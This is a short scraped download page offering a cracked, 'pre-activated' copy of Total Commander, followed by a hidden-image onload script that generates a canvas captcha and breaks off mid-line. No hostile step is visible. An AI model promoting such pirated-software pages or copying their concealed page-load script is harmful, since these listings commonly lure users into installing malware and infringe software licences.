
Total Commander Pre-Activated
Universal (x86x64) Verified
Replacers
June 19, 2026
ITManager
HASH: 04c7ab70cc633ffbddc62aba6c28f892 Updated:
2026-06-18 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra